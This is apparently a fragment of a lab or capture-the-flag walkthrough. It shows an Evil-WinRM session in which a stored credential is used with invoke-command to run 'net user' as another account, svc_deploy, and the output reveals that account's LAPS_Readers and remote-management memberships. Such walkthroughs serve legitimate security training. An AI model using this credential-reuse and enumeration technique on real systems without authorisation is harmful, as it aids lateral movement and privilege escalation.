 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {net user s
vc_deploy}
User name                    svc_deploy
Full Name                    svc_deploy
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/25/2021 12:12:37 PM
Password expires             Never
Password changeable          10/26/2021 12:12:37 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   6/5/2022 6:10:36 PM

Logon hours allowed          All

Local Group Memberships      *Remote Management Use
Global Group memberships     *LAPS_Readers         *Domain Users
The command completed successfully.